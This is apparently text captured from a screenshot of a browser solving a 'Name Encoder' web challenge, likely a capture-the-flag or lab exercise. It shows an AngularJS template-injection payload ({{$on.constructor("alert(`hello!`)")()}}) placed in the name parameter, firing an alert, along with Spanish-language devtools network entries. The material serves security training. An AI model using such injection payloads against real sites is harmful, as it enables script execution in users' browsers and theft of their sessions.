 Name Encoder
Main | Contact
Ready to create password for:
Enter your name:
Create
Result for {{$on.constructor("alert(`hello!`)")()}}: 9
hello!
No permitir que vuelva a preguntar
Aceptar
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar las URL
Todos HTML CSS JS XHR Tipografía Imágen
do Método Dominio Archivo Iniciador Tipo Transferido Tamaño Tiempo d...
Cabeceras Cookies Solicitud Respuesta Tiempos Traza de la pila
GET /web-client/ch35/?name={{$o Prompter.jsm:1057 ... html 970 B 1,46 KB 0 ms
Filtrar cabeceras
GET ajax.googleapis.com angular.min.js script js 59,24 KB 165,94 ... 145 ms
GET /?name={{$on.constructor("alert(`hello!`)")()}}